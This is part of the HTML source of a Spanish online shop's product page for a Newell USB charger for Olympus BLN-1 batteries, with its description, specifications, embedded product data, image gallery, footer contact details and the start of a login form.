                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>- Dimensiones compactas</p>
<p><span>El cargador Newell es el más pequeño de su tipo. Su tamaño compacto permite empacarlo con tu equipo y llevártelo en cualquier viaje.</span></p>
<p><span>- Opciones de alimentación</span></p>
<p class="tw-data-text tw-text-large tw-ta" id="tw-target-text" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">El dispositivo se alimenta desde un puerto USB. Para que pueda cargarlo desde su portátil, banco de energía, cargador de teléfono inteligente o en el automóvil.</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">- Calidad y seguridad</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">La alta calidad de fabricación y los controladores aplicados del proceso de carga hacen que el dispositivo sea seguro para las baterías y el usuario.</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span>El cargador es compatible con las baterías del sistema Canon, las baterías de la marca Newell y otros repuestos.</span></p>
<p>Especificaciones<br />- fuente de alimentación: 5V; 1A<br />- corriente de carga: 8.4 V; 500 mA<br />- dimensiones: 4.8 x 8.4 x 2.2 cm<br />- peso: 34 g (sin cable)</p>
<p>Compatibilidad<br />- Paquete de baterías: BLN-1 para Olympus</p>
<p>El set contiene<br />- cargador<br />- cable USB</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;33&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;NW0144&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;121&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;9,99\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-10 12:56:43&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cargador-newell-dc-usb-bnl-1&quot;,&quot;name&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;description&quot;:&quot;&lt;p&gt;- Dimensiones compactas&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;El cargador Newell es el m\u00e1s peque\u00f1o de su tipo. Su tama\u00f1o compacto permite empacarlo con tu equipo y llev\u00e1rtelo en cualquier viaje.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;- Opciones de alimentaci\u00f3n&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El dispositivo se alimenta desde un puerto USB. Para que pueda cargarlo desde su port\u00e1til, banco de energ\u00eda, cargador de tel\u00e9fono inteligente o en el autom\u00f3vil.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;- Calidad y seguridad&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;La alta calidad de fabricaci\u00f3n y los controladores aplicados del proceso de carga hacen que el dispositivo sea seguro para las bater\u00edas y el usuario.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span&gt;El cargador es compatible con las bater\u00edas del sistema Canon, las bater\u00edas de la marca Newell y otros repuestos.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Especificaciones&lt;br \/&gt;- fuente de alimentaci\u00f3n: 5V; 1A&lt;br \/&gt;- corriente de carga: 8.4 V; 500 mA&lt;br \/&gt;- dimensiones: 4.8 x 8.4 x 2.2 cm&lt;br \/&gt;- peso: 34 g (sin cable)&lt;\/p&gt;\n&lt;p&gt;Compatibilidad&lt;br \/&gt;- Paquete de bater\u00edas:\u00a0BLN-1 para Olympus&lt;\/p&gt;\n&lt;p&gt;El set contiene&lt;br \/&gt;- cargador&lt;br \/&gt;- cable USB&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Independientemente de la capacidad y la cantidad de bater\u00edas utilizadas, en alg\u00fan momento ser\u00e1 necesario recargarlas.\u00a0&lt;\/span&gt;&lt;span&gt;Ah\u00ed es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicaci\u00f3n de estado LED.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2023,&quot;id_product&quot;:2023,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;newell&quot;,&quot;category_name&quot;:&quot;Newell&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:8.256197,&quot;price_without_reduction&quot;:9.989998,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8950&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8951&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8952&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8953&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8950&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.99,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>NW0144</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                             alt="Cargador Newell DC-USB BNL-1"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                                                                     alt="Cargador Newell DC-USB BNL-1"
                                                    title="Cargador Newell DC-USB BNL-1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
